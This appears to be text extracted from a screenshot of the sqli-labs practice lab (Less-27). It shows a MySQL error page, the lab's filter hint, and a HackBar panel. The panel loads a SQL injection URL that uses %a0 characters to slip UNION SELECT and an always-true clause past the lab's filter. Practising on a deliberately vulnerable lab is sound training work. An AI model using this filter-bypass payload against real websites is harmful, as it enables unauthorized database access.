 Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\phpstudy_old\WWW\sqli-
labs\Less-27\index.php on line 36
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax
to use near '1,2,3�or�'1'='1' LIMIT 0,1' at line 1
SQLI DUMB SERIES-
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 9999'���1,2,3�or�'1'='1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.1.5/sqli-labs/Less-27/?id=9999'%a0UNION%a0SELECT%a01,2,3%a0or%a0'1'='1
Split URL